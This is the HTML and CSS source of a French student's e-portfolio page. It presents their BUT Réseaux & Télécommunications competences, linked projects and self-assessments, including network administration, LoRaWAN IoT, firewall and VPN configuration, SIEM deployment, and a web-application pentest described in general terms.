  <style>
    /* ── Hero ── */
    .comp-hero {
      padding: calc(var(--nav-h) + 72px) 0 64px;
      position: relative;
      overflow: hidden;
    }
    .comp-hero-blob {
      position: absolute;
      width: 800px; height: 450px;
      border-radius: 50%;
      background: radial-gradient(ellipse, rgba(0,212,255,.06) 0%, transparent 70%);
      top: -80px; right: -200px;
      pointer-events: none;
    }
    .comp-hero-blob-2 {
      position: absolute;
      width: 500px; height: 400px;
      border-radius: 50%;
      background: radial-gradient(ellipse, rgba(167,139,250,.05) 0%, transparent 70%);
      bottom: -60px; left: -100px;
      pointer-events: none;
    }
    .comp-back { display: inline-flex; align-items: center; gap: 8px; font-size: 13px; color: var(--muted-2); text-decoration: none; margin-bottom: 28px; transition: color .2s; }
    .comp-back:hover { color: var(--text); }
    .comp-hero-label { font-size: 11px; letter-spacing: 4px; text-transform: uppercase; color: var(--cyan); font-weight: 600; margin-bottom: 14px; display: flex; align-items: center; gap: 10px; }
    .comp-hero-label::before { content: ''; width: 24px; height: 1px; background: var(--cyan); }
    .comp-hero-title { font-family: var(--display); font-size: clamp(32px, 4.5vw, 60px); font-weight: 800; line-height: 1.05; letter-spacing: -2px; margin-bottom: 18px; }
    .comp-hero-title .cyan { color: var(--cyan); }
    .comp-hero-sub { font-size: 15.5px; color: var(--muted-2); line-height: 1.8; max-width: 680px; margin-bottom: 36px; }

    /* ── Stats bar ── */
    .comp-stats { display: flex; gap: 32px; flex-wrap: wrap; padding: 20px 28px; background: var(--bg-2); border: 1px solid var(--border); border-radius: 12px; margin-bottom: 0; }
    .comp-stat { display: flex; flex-direction: column; gap: 2px; }
    .comp-stat-val { font-family: var(--display); font-size: 26px; font-weight: 800; color: var(--cyan); }
    .comp-stat-lbl { font-size: 11px; color: var(--muted); letter-spacing: 1px; }

    /* ── Navigation des compétences ── */
    .comp-nav { display: flex; gap: 10px; flex-wrap: wrap; margin: 48px 0 52px; }
    .comp-nav-btn {
      display: inline-flex; align-items: center; gap: 8px;
      padding: 8px 18px; border-radius: 30px; font-size: 13px; font-weight: 600;
      border: 1px solid var(--border); background: var(--bg-2); color: var(--muted-2);
      cursor: pointer; text-decoration: none; transition: all .2s; font-family: var(--body);
    }
    .comp-nav-btn:hover { border-color: var(--cyan); color: var(--cyan); background: rgba(0,212,255,.06); }
    .comp-nav-btn.active { background: rgba(0,212,255,.1); border-color: var(--cyan); color: var(--cyan); }
    .comp-nav-dot { width: 7px; height: 7px; border-radius: 50%; flex-shrink: 0; }

    /* ── Blocs compétences ── */
    .comp-block { margin-bottom: 80px; scroll-margin-top: calc(var(--nav-h) + 20px); }
    .comp-block-header { display: flex; align-items: flex-start; gap: 20px; margin-bottom: 32px; padding-bottom: 24px; border-bottom: 1px solid var(--border); }
    .comp-block-num {
      width: 52px; height: 52px; border-radius: 12px; flex-shrink: 0;
      display: flex; align-items: center; justify-content: center;
      font-family: var(--display); font-size: 18px; font-weight: 800;
    }
    .comp-block-meta { flex: 1; }
    .comp-block-id { font-size: 11px; letter-spacing: 3px; text-transform: uppercase; font-weight: 600; margin-bottom: 5px; }
    .comp-block-title { font-family: var(--display); font-size: 22px; font-weight: 800; letter-spacing: -.5px; margin-bottom: 6px; }
    .comp-block-desc { font-size: 14px; color: var(--muted-2); line-height: 1.7; }

    /* ── ACs liste ── */
    .ac-list { display: grid; gap: 14px; margin-bottom: 36px; }
    .ac-item {
      background: var(--bg-2); border: 1px solid var(--border); border-radius: 10px;
      padding: 18px 22px; transition: border-color .25s;
    }
    .ac-item:hover { border-color: rgba(0,212,255,.2); }
    .ac-item-top { display: flex; align-items: center; justify-content: space-between; gap: 16px; margin-bottom: 10px; flex-wrap: wrap; }
    .ac-item-id { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; font-weight: 700; padding: 3px 10px; border-radius: 4px; }
    .ac-item-status { font-size: 11px; font-weight: 700; padding: 3px 10px; border-radius: 20px; white-space: nowrap; }
    .ac-item-title { font-family: var(--display); font-size: 15px; font-weight: 700; color: var(--text); margin-bottom: 6px; }
    .ac-item-desc { font-size: 13px; color: var(--muted-2); line-height: 1.7; margin-bottom: 12px; }

    /* ── Projets liés ── */
    .ac-projects-label { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; color: var(--muted); font-weight: 600; margin-bottom: 8px; }
    .ac-proj-list { display: flex; flex-wrap: wrap; gap: 7px; }
    .ac-proj-tag {
      display: inline-flex; align-items: center; gap: 6px;
      padding: 4px 12px; border-radius: 20px; font-size: 12px; font-weight: 500;
      text-decoration: none; transition: all .2s;
      border: 1px solid var(--border); background: var(--bg-3); color: var(--muted-2);
    }
    .ac-proj-tag:hover { color: var(--text); border-color: var(--muted); }
    .ac-proj-tag::before { content: '↗'; font-size: 10px; }

    /* Statuts */
    .s-acquis { background: rgba(52,211,153,.12); border: 1px solid rgba(52,211,153,.3); color: #34d399; }
    .s-encours { background: rgba(251,146,60,.12); border: 1px solid rgba(251,146,60,.3); color: #fb923c; }

    /* Couleurs par compétence */
    .c1 { --cc: #00d4ff;  --cc-bg: rgba(0,212,255,.08);  --cc-b: rgba(0,212,255,.2); }
    .c2 { --cc: #f97316;  --cc-bg: rgba(249,115,22,.08);  --cc-b: rgba(249,115,22,.2); }
    .c3 { --cc: #10b981;  --cc-bg: rgba(16,185,129,.08);  --cc-b: rgba(16,185,129,.2); }
    .c4 { --cc: #f59e0b;  --cc-bg: rgba(245,158,11,.08);  --cc-b: rgba(245,158,11,.2); }
    .c5 { --cc: #a78bfa;  --cc-bg: rgba(167,139,250,.08); --cc-b: rgba(167,139,250,.2); }

    .comp-block .comp-block-header { border-bottom-color: var(--cc-b); }
    .comp-block .comp-block-num { background: var(--cc-bg); border: 1px solid var(--cc-b); color: var(--cc); }
    .comp-block .comp-block-id { color: var(--cc); }
    .comp-block .ac-item:hover { border-color: var(--cc-b); }

    /* ── Conclusion globale ── */
    .global-conclusion { background: var(--bg-2); border: 1px solid var(--border); border-radius: 14px; padding: 36px; margin-bottom: 80px; }
    .global-conclusion-title { font-family: var(--display); font-size: 20px; font-weight: 800; letter-spacing: -.4px; margin-bottom: 20px; }
    .global-matrix { display: grid; grid-template-columns: repeat(5, 1fr); gap: 12px; margin-top: 24px; }
    .matrix-cell { background: var(--bg-3); border: 1px solid var(--border); border-radius: 8px; padding: 12px; text-align: center; }
    .matrix-cell-comp { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; font-weight: 700; margin-bottom: 6px; }
    .matrix-cell-badge { font-size: 11px; font-weight: 700; padding: 3px 8px; border-radius: 12px; display: inline-block; }

    @media (max-width: 800px) {
      .global-matrix { grid-template-columns: repeat(3, 1fr); }
      .comp-stats { gap: 20px; }
    }
    @media (max-width: 560px) {
      .comp-block-header { flex-direction: column; }
      .global-matrix { grid-template-columns: 1fr 1fr; }
    }
  </style>
</head>
<body>

  <!-- ══ PAGE LOADER ══ -->
  <div id="page-loader">
    <div class="loader-ring"></div>
    <div class="loader-logo">AV<span>.</span></div>
  </div>

  <!-- ══ NAVBAR ══ -->
  <nav class="navbar" id="navbar">
    <a class="nav-logo" href="index.html">AV<span>.</span></a>
    <ul class="nav-links">
      <li><a href="index.html">Accueil</a></li>
      <li><a href="index.html#about">À propos</a></li>
      <li><a href="index.html#skills">Compétences</a></li>
      <li><a href="index.html#parcours">Parcours</a></li>
      <li><a href="projects.html">Projets</a></li>
      <li><a href="competences.html" class="active">AC</a></li>
    </ul>
    <a class="nav-cta" href="index.html#contact">Me contacter</a>
    <button class="nav-burger" id="burger" aria-label="Menu">
      <span></span><span></span><span></span>
    </button>
  </nav>

  <!-- Mobile menu -->
  <div class="nav-mobile" id="nav-mobile">
    <a href="index.html">Accueil</a>
    <a href="index.html#about">À propos</a>
    <a href="index.html#skills">Compétences</a>
    <a href="index.html#parcours">Parcours</a>
    <a href="projects.html">Projets</a>
    <a href="competences.html">AC</a>
    <a class="nav-cta" href="index.html#contact" style="align-self:flex-start">Me contacter</a>
  </div>


  <!-- ══ HERO ══ -->
  <div class="comp-hero">
    <div class="comp-hero-blob"></div>
    <div class="comp-hero-blob-2"></div>
    <div class="container">
      <a class="comp-back" href="index.html">← Retour à l'accueil</a>
      <p class="comp-hero-label">E-Portfolio BUT R&T</p>
      <h1 class="comp-hero-title">
        Compétences &amp; <span class="cyan">Apprentissages</span><br>Critiques
      </h1>
      <p class="comp-hero-sub">
        Présentation de mes compétences du référentiel BUT Réseaux &amp; Télécommunications, des apprentissages critiques travaillés par SAÉ, et de mon auto-évaluation réflexive sur chaque compétence mobilisée en projet.
      </p>
      <div class="comp-stats">
        <div class="comp-stat">
          <div class="comp-stat-val">5</div>
          <div class="comp-stat-lbl">Compétences</div>
        </div>
        <div class="comp-stat">
          <div class="comp-stat-val">18</div>
          <div class="comp-stat-lbl">ACs travaillées</div>
        </div>
        <div class="comp-stat">
          <div class="comp-stat-val">6</div>
          <div class="comp-stat-lbl">Projets / SAÉs</div>
        </div>
        <div class="comp-stat">
          <div class="comp-stat-val">14</div>
          <div class="comp-stat-lbl">ACs acquises</div>
        </div>
      </div>
    </div>
  </div>

  <div class="divider"></div>


  <!-- ══ CORPS ══ -->
  <div class="container" style="padding-top:52px; padding-bottom:96px;">

    <!-- Navigation des compétences -->
    <nav class="comp-nav" aria-label="Navigation compétences">
      <a href="#rt1" class="comp-nav-btn c1"><span class="comp-nav-dot" style="background:#00d4ff"></span>RT1 — Administrer</a>
      <a href="#rt2" class="comp-nav-btn c2"><span class="comp-nav-dot" style="background:#f97316"></span>RT2 — Connecter</a>
      <a href="#rt3" class="comp-nav-btn c3"><span class="comp-nav-dot" style="background:#10b981"></span>RT3 — Programmer</a>
      <a href="#rt4" class="comp-nav-btn c4"><span class="comp-nav-dot" style="background:#f59e0b"></span>RT4 — Sécuriser</a>
      <a href="#rt5" class="comp-nav-btn c5"><span class="comp-nav-dot" style="background:#a78bfa"></span>RT5 — Cybersécurité</a>
    </nav>


    <!-- ═══════════════════════════════ -->
    <!-- COMPÉTENCE 1 — Administrer     -->
    <!-- ═══════════════════════════════ -->
    <div class="comp-block c1 reveal" id="rt1">
      <div class="comp-block-header">
        <div class="comp-block-num">RT1</div>
        <div class="comp-block-meta">
          <div class="comp-block-id">Compétence 1</div>
          <div class="comp-block-title">Administrer les réseaux et l'Internet</div>
          <div class="comp-block-desc">Configurer, gérer et maintenir des équipements réseau (routeurs, switchs) et des systèmes. Comprendre le modèle OSI, les protocoles TCP/IP, et assurer la haute disponibilité des infrastructures.</div>
        </div>
      </div>

      <div class="ac-list">

        <!-- AC31.01 -->
        <div class="ac-item reveal">
          <div class="ac-item-top">
            <span class="ac-item-id" style="background:rgba(0,212,255,.1);color:#00d4ff">AC31.01</span>
            <span class="ac-item-status s-acquis">Acquis</span>
          </div>
          <div class="ac-item-title">Concevoir un réseau informatique avec haute disponibilité</div>
          <div class="ac-item-desc">
            Conception et déploiement d'une architecture réseau redondante pour une PME : domaine Active Directory avec double contrôleur de domaine en réplication, routage dynamique OSPF, segmentation VLAN par OU métier sur switchs Cisco 2960. Validation de la bascule automatique en cas de panne du DC principal.
          </div>
          <div class="ac-projects-label">Projets où cette AC a été mobilisée</div>
          <div class="ac-proj-list">
            <a class="ac-proj-tag" href="project-sae303.html">Infrastructure PME (SAÉ 3.03)</a>
            <a class="ac-proj-tag" href="project-sae12.html">Supervision Réseau (SAÉ 1.2)</a>
          </div>
        </div>

        <!-- AC31.03 -->
        <div class="ac-item reveal">
          <div class="ac-item-top">
            <span class="ac-item-id" style="background:rgba(0,212,255,.1);color:#00d4ff">AC31.03</span>
            <span class="ac-item-status s-acquis">Acquis</span>
          </div>
          <div class="ac-item-title">Mesurer, analyser et maîtriser les problèmes réseau</div>
          <div class="ac-item-desc">
            Analyse de trames réseau via Wireshark, diagnostic d'incidents et optimisation des performances sur un réseau supervisé. Mise en place d'outils d'observabilité (Prometheus/Grafana) pour anticiper les pannes et mesurer les indicateurs clés (latence, débit, disponibilité des services).
          </div>
          <div class="ac-projects-label">Projets où cette AC a été mobilisée</div>
          <div class="ac-proj-list">
            <a class="ac-proj-tag" href="project-sae12.html">Supervision Réseau (SAÉ 1.2)</a>
            <a class="ac-proj-tag" href="project-sae303.html">Infrastructure PME (SAÉ 3.03)</a>
          </div>
        </div>

      </div>

      <!-- Analyse réflexive RT1 -->
      <div class="reflexive-block">
        <div class="reflexive-item">
          <div class="reflexive-item-icon">💡</div>
          <div><strong>Ce que j'ai acquis.</strong> La compétence RT1 m'a permis de passer de la théorie sur les protocoles de routage à une mise en pratique réelle : configurer OSPF sur des équipements Cisco, voir les routes converger, et valider la redondance du domaine AD sous contrainte de temps. C'est cette confrontation au terrain qui consolide vraiment la compréhension.</div>
        </div>
        <div class="reflexive-item">
          <div class="reflexive-item-icon">🔄</div>
          <div><strong>Ce que je ferais différemment.</strong> J'aurais ajouté des tests de charge réseau dès la phase de conception, pour valider le comportement en conditions dégradées — pas seulement en environnement nominal.</div>
        </div>
      </div>
    </div>

    <div class="divider" style="margin-bottom:72px"></div>


    <!-- ═══════════════════════════════ -->
    <!-- COMPÉTENCE 2 — Connecter       -->
    <!-- ═══════════════════════════════ -->
    <div class="comp-block c2 reveal" id="rt2">
      <div class="comp-block-header">
        <div class="comp-block-num">RT2</div>
        <div class="comp-block-meta">
          <div class="comp-block-id">Compétence 2</div>
          <div class="comp-block-title">Connecter les entreprises et les usagers</div>
          <div class="comp-block-desc">Déployer des infrastructures de communication filaires et sans fil, assurer la connectivité inter-sites, mettre en place des accès sécurisés et des protocoles de communication modernes (LoRaWAN, Wi-Fi Enterprise, OSPF).</div>
        </div>
      </div>

      <div class="ac-list">

        <!-- AC32.01 -->
        <div class="ac-item reveal">
          <div class="ac-item-top">
            <span class="ac-item-id" style="background:rgba(249,115,22,.1);color:#f97316">AC32.01</span>
            <span class="ac-item-status s-acquis">Acquis</span>
          </div>
          <div class="ac-item-title">Déployer des systèmes de communication</div>
          <div class="ac-item-desc">
            Déploiement de systèmes hétérogènes : liaison LoRaWAN de bout en bout (SCD30 → Seeeduino → TTN → MQTT), services AD-DS / DHCP / RD Web sur Windows Server 2022 sous VCenter, et serveur Apache sur Debian 10. Chaque déploiement a été conduit avec documentation et validation fonctionnelle.
          </div>
          <div class="ac-projects-label">Projets où cette AC a été mobilisée</div>
          <div class="ac-proj-list">
            <a class="ac-proj-tag" href="project-iot.html">SAÉ IoT LoRaWAN</a>
            <a class="ac-proj-tag" href="project-sae303.html">Infrastructure PME (SAÉ 3.03)</a>
            <a class="ac-proj-tag" href="project-sae12.html">Supervision Réseau (SAÉ 1.2)</a>
          </div>
        </div>

        <!-- AC32.02 -->
        <div class="ac-item reveal">
          <div class="ac-item-top">
            <span class="ac-item-id" style="background:rgba(249,115,22,.1);color:#f97316">AC32.02</span>
            <span class="ac-item-status s-acquis">Acquis</span>
          </div>
          <div class="ac-item-title">Déployer des réseaux d'accès sans fil</div>
          <div class="ac-item-desc">
            Configuration de Wi-Fi WPA2/WPA3 Enterprise avec authentification 802.1x via NPS/RADIUS couplé à l'Active Directory. Déploiement d'un SSID invités isolé sur 2,4 GHz avec limitation de débit. Connaissance des standards IEEE 802.11 et des fréquences radio utilisées.
          </div>
          <div class="ac-projects-label">Projets où cette AC a été mobilisée</div>
          <div class="ac-proj-list">
            <a class="ac-proj-tag" href="project-sae303.html">Infrastructure PME (SAÉ 3.03)</a>
          </div>
        </div>

        <!-- AC32.04 -->
        <div class="ac-item reveal">
          <div class="ac-item-top">
            <span class="ac-item-id" style="background:rgba(249,115,22,.1);color:#f97316">AC32.04</span>
            <span class="ac-item-status s-acquis">Acquis</span>
          </div>
          <div class="ac-item-title">Assurer des connexions sécurisées</div>
          <div class="ac-item-desc">
            Mise en œuvre de l'authentification EAP/802.1x pour le Wi-Fi et authentification centralisée Active Directory pour le portail RD Web. Configuration des clés AppKey/DevEUI/AppEUI sur TTN pour sécuriser la liaison LoRaWAN. Compréhension des protocoles d'authentification et des mécanismes de chiffrement associés.
          </div>
          <div class="ac-projects-label">Projets où cette AC a été mobilisée</div>
          <div class="ac-proj-list">
            <a class="ac-proj-tag" href="project-sae303.html">Infrastructure PME (SAÉ 3.03)</a>
            <a class="ac-proj-tag" href="project-iot.html">SAÉ IoT LoRaWAN</a>
          </div>
        </div>

      </div>

      <!-- Analyse réflexive RT2 -->
      <div class="reflexive-block">
        <div class="reflexive-item">
          <div class="reflexive-item-icon">💡</div>
          <div><strong>Ce que j'ai acquis.</strong> La compétence RT2 m'a montré la diversité des protocoles de communication — du LoRaWAN très contraint (6 octets, optimisation bitfield) au Wi-Fi Enterprise où la sécurité est centralisée dans l'annuaire. Cette diversité oblige à raisonner différemment selon le contexte.</div>
        </div>
        <div class="reflexive-item">
          <div class="reflexive-item-icon">⚡</div>
          <div><strong>Principale difficulté.</strong> La synchronisation OTAA sur le réseau LoRaWAN a été la partie la plus délicate : un bit inversé dans les clés empêchait toute jointure, sans retour d'erreur clair. Le débogage impliquait de relire toute la configuration TTN.</div>
        </div>
      </div>
    </div>

    <div class="divider" style="margin-bottom:72px"></div>


    <!-- ═══════════════════════════════ -->
    <!-- COMPÉTENCE 3 — Programmer      -->
    <!-- ═══════════════════════════════ -->
    <div class="comp-block c3 reveal" id="rt3">
      <div class="comp-block-header">
        <div class="comp-block-num">RT3</div>
        <div class="comp-block-meta">
          <div class="comp-block-id">Compétence 3</div>
          <div class="comp-block-title">Créer des outils et applications pour les R&T</div>
          <div class="comp-block-desc">Programmer des outils adaptés aux besoins réseaux : scripts d'administration, applications de traitement de flux, automatisation. Mettre en œuvre des environnements de développement et de déploiement.</div>
        </div>
      </div>

      <div class="ac-list">

        <!-- AC33.04 -->
        <div class="ac-item reveal">
          <div class="ac-item-top">
            <span class="ac-item-id" style="background:rgba(16,185,129,.1);color:#10b981">AC33.04</span>
            <span class="ac-item-status s-acquis">Acquis</span>
          </div>
          <div class="ac-item-title">Déployer un environnement informatique</div>
          <div class="ac-item-desc">
            Déploiement de Node-RED pour la réception MQTT, le traitement des données IoT, la visualisation en dashboard et le stockage CSV horodaté. Configuration de GPO Active Directory pour le déploiement automatisé des postes clients (fonds d'écran, raccourcis, restrictions). Virtualisation sous VCenter.
          </div>
          <div class="ac-projects-label">Projets où cette AC a été mobilisée</div>
          <div class="ac-proj-list">
            <a class="ac-proj-tag" href="project-iot.html">SAÉ IoT LoRaWAN</a>
            <a class="ac-proj-tag" href="project-sae303.html">Infrastructure PME (SAÉ 3.03)</a>
            <a class="ac-proj-tag" href="project-sae302.html">Application Android TCP (SAÉ 3.02)</a>
          </div>
        </div>

        <!-- AC33.05 -->
        <div class="ac-item reveal">
          <div class="ac-item-top">
            <span class="ac-item-id" style="background:rgba(16,185,129,.1);color:#10b981">AC33.05</span>
            <span class="ac-item-status s-acquis">Acquis</span>
          </div>
          <div class="ac-item-title">Veille technologique</div>
          <div class="ac-item-desc">
            Exploration des technologies IoT LPWAN (LoRaWAN), des capteurs environnementaux (SCD30) et des plateformes de traitement de flux (Node-RED, TTN, MQTT). Étude des contraintes énergétiques et spectrales des réseaux basse consommation par rapport aux architectures IP classiques.
          </div>
          <div class="ac-projects-label">Projets où cette AC a été mobilisée</div>
          <div class="ac-proj-list">
            <a class="ac-proj-tag" href="project-iot.html">SAÉ IoT LoRaWAN</a>
          </div>
        </div>

        <!-- AC33.06 -->
        <div class="ac-item reveal">
          <div class="ac-item-top">
            <span class="ac-item-id" style="background:rgba(16,185,129,.1);color:#10b981">AC33.06</span>
            <span class="ac-item-status s-acquis">Acquis</span>
          </div>
          <div class="ac-item-title">Sécuriser les environnements numériques</div>
          <div class="ac-item-desc">
            Surveillance de seuils critiques environnementaux IoT et déclenchement d'alertes Telegram automatiques. Durcissement des postes Windows par GPO, supervision Prometheus + Grafana + Windows Exporter, script PowerShell d'audit des utilisateurs AD. Création de règles de filtrage et de segmentation réseau.
          </div>
          <div class="ac-projects-label">Projets où cette AC a été mobilisée</div>
          <div class="ac-proj-list">
            <a class="ac-proj-tag" href="project-iot.html">SAÉ IoT LoRaWAN</a>
            <a class="ac-proj-tag" href="project-sae303.html">Infrastructure PME (SAÉ 3.03)</a>
            <a class="ac-proj-tag" href="project-sae302.html">Application Android TCP (SAÉ 3.02)</a>
          </div>
        </div>

      </div>

      <!-- Analyse réflexive RT3 -->
      <div class="reflexive-block">
        <div class="reflexive-item">
          <div class="reflexive-item-icon">💡</div>
          <div><strong>Ce que j'ai acquis.</strong> La compétence RT3 m'a confronté à la programmation comme outil au service du réseau — script PowerShell d'audit AD, fonction JavaScript de décodage de payload LoRaWAN, flux Node-RED. Cette logique "programmer pour automatiser" change l'approche de l'administration.</div>
        </div>
        <div class="reflexive-item">
          <div class="reflexive-item-icon">🔄</div>
          <div><strong>Ce que je ferais différemment.</strong> Pour le projet IoT, j'aurais directement utilisé InfluxDB + Grafana plutôt que le stockage CSV natif Node-RED, pour bénéficier d'une visualisation historique et d'alertes plus riches dès le départ.</div>
        </div>
      </div>
    </div>

    <div class="divider" style="margin-bottom:72px"></div>


    <!-- ═══════════════════════════════ -->
    <!-- COMPÉTENCE 4 — Sécuriser       -->
    <!-- ═══════════════════════════════ -->
    <div class="comp-block c4 reveal" id="rt4">
      <div class="comp-block-header">
        <div class="comp-block-num">RT4</div>
        <div class="comp-block-meta">
          <div class="comp-block-id">Compétence 4</div>
          <div class="comp-block-title">Sécuriser les réseaux et les systèmes</div>
          <div class="comp-block-desc">Analyser les risques de sécurité, déployer des solutions de protection périmétrique, configurer des firewalls, détecter les intrusions et mettre en conformité les systèmes d'information selon les standards et référentiels de cybersécurité.</div>
        </div>
      </div>

      <div class="ac-list">

        <!-- AC34.01 -->
        <div class="ac-item reveal">
          <div class="ac-item-top">
            <span class="ac-item-id" style="background:rgba(245,158,11,.1);color:#f59e0b">AC34.01Cyber</span>
            <span class="ac-item-status s-acquis">Acquis</span>
          </div>
          <div class="ac-item-title">Analyser la sécurité d'un système d'information</div>
          <div class="ac-item-desc">
            Audit de sécurité d'une infrastructure VPN SSL/TLS : analyse des certificats, des politiques de filtrage, et des logs d'authentification. Identification des surfaces d'attaque, cartographie des flux autorisés et recommandations de durcissement. Application du modèle défense en profondeur.
          </div>
          <div class="ac-projects-label">Projets où cette AC a été mobilisée</div>
          <div class="ac-proj-list">
            <a class="ac-proj-tag" href="project-dgfip.html">DGFiP — VPN SSL Stormshield</a>
          </div>
        </div>

        <!-- AC34.04 -->
        <div class="ac-item reveal">
          <div class="ac-item-top">
            <span class="ac-item-id" style="background:rgba(245,158,11,.1);color:#f59e0b">AC34.04Cyber</span>
            <span class="ac-item-status s-acquis">Acquis</span>
          </div>
          <div class="ac-item-title">Concevoir et déployer des solutions de sécurité périmétrique</div>
          <div class="ac-item-desc">
            Configuration d'un firewall Stormshield SNS pour filtrage applicatif, création de règles ACL multicouches, mise en place d'un portail SSL VPN avec authentification SSO. Mise en conformité avec les exigences de sécurité de la PSSI d'un organisme public (DGFiP). Certification CSNA obtenue.
          </div>
          <div class="ac-projects-label">Projets où cette AC a été mobilisée</div>
          <div class="ac-proj-list">
            <a class="ac-proj-tag" href="project-dgfip.html">DGFiP — VPN SSL Stormshield</a>
          </div>
        </div>

        <!-- AC35.01 -->
        <div class="ac-item reveal">
          <div class="ac-item-top">
            <span class="ac-item-id" style="background:rgba(245,158,11,.1);color:#f59e0b">AC35.01Cyber</span>
            <span class="ac-item-status s-acquis">Acquis</span>
          </div>
          <div class="ac-item-title">Mettre en œuvre des solutions de supervision</div>
          <div class="ac-item-desc">
            Déploiement d'un SIEM Wazuh pour la centralisation et la corrélation des logs de sécurité. Configuration des agents sur les endpoints, création de règles de détection personnalisées. Intégration avec Splunk pour les tableaux de bord de sécurité opérationnelle.
          </div>
          <div class="ac-projects-label">Projets où cette AC a été mobilisée</div>
          <div class="ac-proj-list">
            <a class="ac-proj-tag" href="project-dgfip.html">DGFiP — VPN SSL Stormshield</a>
          </div>
        </div>

      </div>

      <!-- Analyse réflexive RT4 -->
      <div class="reflexive-block">
        <div class="reflexive-item">
          <div class="reflexive-item-icon">💡</div>
          <div><strong>Ce que j'ai acquis.</strong> La compétence RT4 m'a permis de passer d'une vision "équipement réseau" à une vision "posture de sécurité". Configurer le firewall Stormshield dans le contexte DGFiP, avec une PSSI contraignante, m'a appris à lire des référentiels et à les traduire en règles techniques concrètes.</div>
        </div>
        <div class="reflexive-item">
          <div class="reflexive-item-icon">⚡</div>
          <div><strong>Principale difficulté.</strong> La complexité des politiques de sécurité Stormshield (ordonnancement des règles, zones réseau, SSL inspection) nécessitait une rigueur extrême : une règle trop permissive ou dans le mauvais ordre pouvait ouvrir une brèche non souhaitée.</div>
        </div>
      </div>
    </div>

    <div class="divider" style="margin-bottom:72px"></div>


    <!-- ═══════════════════════════════ -->
    <!-- COMPÉTENCE 5 — Cybersécurité   -->
    <!-- ═══════════════════════════════ -->
    <div class="comp-block c5 reveal" id="rt5">
      <div class="comp-block-header">
        <div class="comp-block-num">RT5</div>
        <div class="comp-block-meta">
          <div class="comp-block-id">Compétence 5</div>
          <div class="comp-block-title">Cybersécurité — Tests d'intrusion et analyse offensive</div>
          <div class="comp-block-desc">Conduire des tests d'intrusion selon une méthodologie structurée (reconnaissance, exploitation, post-exploitation), analyser les vulnérabilités découvertes, rédiger un rapport de pentest et formuler des recommandations de remédiation.</div>
        </div>
      </div>

      <div class="ac-list">

        <!-- AC35.02 -->
        <div class="ac-item reveal">
          <div class="ac-item-top">
            <span class="ac-item-id" style="background:rgba(167,139,250,.1);color:#a78bfa">AC35.02Cyber</span>
            <span class="ac-item-status s-acquis">Acquis</span>
          </div>
          <div class="ac-item-title">Conduire des tests d'intrusion et identifier des vulnérabilités</div>
          <div class="ac-item-desc">
            Réalisation d'un pentest complet sur l'application web Chronos : reconnaissance passive (OSINT, DNS), scan de ports Nmap, fuzzing de répertoires, identification et exploitation de failles OWASP (SQLi, XSS, IDOR, CSRF, upload non filtré). Chaque vulnérabilité critiquée avec une preuve d'exploitation (PoC).
          </div>
          <div class="ac-projects-label">Projets où cette AC a été mobilisée</div>
          <div class="ac-proj-list">
            <a class="ac-proj-tag" href="project-chronos.html">Rapport de Pentest — Chronos</a>
            <a class="ac-proj-tag" href="project-dgfip.html">DGFiP — VPN SSL Stormshield</a>
          </div>
        </div>

        <!-- AC35.03 -->
        <div class="ac-item reveal">
          <div class="ac-item-top">
            <span class="ac-item-id" style="background:rgba(167,139,250,.1);color:#a78bfa">AC35.03Cyber</span>
            <span class="ac-item-status s-encours">En cours d'acquisition</span>
          </div>
          <div class="ac-item-title">Rédiger un rapport de pentest et formuler des recommandations</div>
          <div class="ac-item-desc">
            Rédaction d'un rapport de pentest structuré : synthèse exécutive, scoring CVSS de chaque vulnérabilité, plan de remédiation priorisé. Le rapport a été conçu pour être lisible aussi bien par les équipes techniques que par la direction. Progression en cours sur les aspects post-exploitation.
          </div>
          <div class="ac-projects-label">Projets où cette AC a été mobilisée</div>
          <div class="ac-proj-list">
            <a class="ac-proj-tag" href="project-chronos.html">Rapport de Pentest — Chronos</a>
          </div>
        </div>

      </div>

      <!-- Analyse réflexive RT5 -->
      <div class="reflexive-block">
        <div class="reflexive-item">
          <div class="reflexive-item-icon">💡</div>
          <div><strong>Ce que j'ai acquis.</strong> La compétence RT5 m'a permis d'adopter une posture offensive structurée — pas "hacke au hasard" mais une méthodologie rigoureuse : chaque étape du pentest Chronos était documentée, reproductible et justifiée. La remédiation fait partie intégrante du travail.</div>
        </div>
        <div class="reflexive-item">
          <div class="reflexive-item-icon">🔄</div>
          <div><strong>Ce que je ferais différemment.</strong> La phase post-exploitation (persistance, pivoting, exfiltration simulée) est encore en cours de maîtrise. Je souhaite approfondir ces aspects via des plateformes CTF (HackTheBox, TryHackMe) pour compléter ma formation offensive.</div>
        </div>
      </div>
    </div>


    <!-- ═══════════════════════════════ -->
    <!-- BILAN GLOBAL                   -->
    <!-- ═══════════════════════════════ -->
    <div class="global-conclusion reveal">
      <div class="proof-divider" style="margin-bottom:28px">
        <div class="proof-divider-line"></div>
        <div class="proof-divider-label">Bilan global</div>
        <div class="proof-divider-line"></div>
      </div>
      <div class="global-conclusion-title">Synthèse de l'acquisition des compétences BUT R&T</div>
      <p style="font-size:14px;color:var(--muted-2);line-height:1.8;margin-bottom:24px">
        Vue d'ensemble de mon niveau d'acquisition par compétence à l'issue du semestre S5, au travers des 6 SAÉs et projets réalisés. Chaque compétence a été travaillée dans au moins un projet concret avec production de preuves.
      </p>
      <div class="global-matrix">
        <div class="matrix-cell">
          <div class="matrix-cell-comp" style="color:#00d4ff">RT1</div>
          <div style="font-size:12px;color:var(--muted-2);margin-bottom:8px">Administrer</div>
          <span class="matrix-cell-badge s-acquis">Acquis</span>
        </div>
        <div class="matrix-cell">
          <div class="matrix-cell-comp" style="color:#f97316">RT2</div>
          <div style="font-size:12px;color:var(--muted-2);margin-bottom:8px">Connecter</div>
          <span class="matrix-cell-badge s-acquis">Acquis</span>
        </div>
        <div class="matrix-cell">
          <div class="matrix-cell-comp" style="color:#10b981">RT3</div>
          <div style="font-size:12px;color:var(--muted-2);margin-bottom:8px">Programmer</div>
          <span class="matrix-cell-badge s-acquis">Acquis</span>
        </div>
        <div class="matrix-cell">
          <div class="matrix-cell-comp" style="color:#f59e0b">RT4</div>
          <div style="font-size:12px;color:var(--muted-2);margin-bottom:8px">Sécuriser</div>
          <span class="matrix-cell-badge s-acquis">Acquis</span>
        </div>
        <div class="matrix-cell">
          <div class="matrix-cell-comp" style="color:#a78bfa">RT5</div>
          <div style="font-size:12px;color:var(--muted-2);margin-bottom:8px">Cybersécurité</div>
          <span class="matrix-cell-badge s-encours">En cours</span>
        </div>
      </div>
    </div>

  </div>


